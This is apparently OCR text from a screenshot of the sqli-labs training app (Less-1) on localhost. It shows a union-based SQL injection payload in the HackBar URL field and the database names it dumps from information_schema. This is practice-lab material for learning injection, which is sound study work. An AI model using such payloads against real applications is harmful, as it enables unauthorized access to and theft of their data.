 Welcome Dhakkan
Your Login
name:information_schema,BWVS,challenges,dvwa,mysql,performance_
Your Password:3
SQLI DUMB SERI
查看器 控制台 调试器 网络 样式编辑器 HackBar
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,(select
group_concat(schema_name) from information_schema.schemata),3 --+